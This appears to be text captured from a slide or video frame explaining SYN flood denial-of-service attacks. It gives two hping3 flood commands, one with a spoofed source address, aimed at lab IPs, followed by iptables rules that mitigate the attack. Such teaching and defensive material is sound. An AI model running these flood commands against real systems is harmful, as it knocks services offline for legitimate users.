 Denial of Service Attacks
A SYN flood is a form of denial-of-service attack in which an attacker sends a
succession of SYN requests to a target's system in an attempt to consume
enough server resources to make the system unresponsive to legitimate traffic -
wikipedia
hping3 -S 192.168.56.2 -p 80 --flood
hping3 -S 192.168.56.2 -a 192.168.1.1 -p 80 --flood
# temporary fix
iptables -A INPUT -p tcp -m state --state NEW -m recent --update --seconds 60
--hitcount 20 -j DROP
iptables -A INPUT -p tcp -m state --state NEW -m recent --set -j ACCEPT
#filter for odd typed syn packets
iptables -t mangle -I PREROUTING -p tcp -m tcp --dport 80 -m state --state
NEW -m tcpmss ! --mss 536:65535 -j DROP
http://hakin9.org/syn-flood-attacks-how-to-protect-article/
pepsi